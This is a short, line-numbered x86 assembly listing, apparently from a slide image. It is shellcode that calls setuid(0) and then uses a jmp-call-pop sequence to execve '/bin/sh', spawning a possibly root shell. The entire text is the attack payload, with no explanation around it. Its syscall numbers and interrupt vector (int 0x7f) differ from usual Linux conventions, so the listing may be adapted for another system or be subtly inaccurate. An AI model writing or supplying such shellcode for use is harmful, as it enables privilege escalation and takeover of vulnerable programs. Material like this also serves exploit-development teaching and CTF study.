 1 BITS 32
2
3 %define NR_execve 7
4 %define NR_setuid 24
5
6     xor eax, eax
7     add al, NR_setuid
8     xor ebx, ebx
9     int 0x7f
10     jmp short end
11 start:
12     pop ebx
13     xor eax, eax
14     mov [ebx+7], al
15     mov [ebx+8], ebx
16     mov [ebx+12], eax
17     add al, NR_execve
18     lea ecx, [ebx+8]
19     lea edx, [ebx+12]
20     int 0x7f
21     xor eax, eax
22     int 0x7f
23 end:
24     call start
25 db "/bin/sh"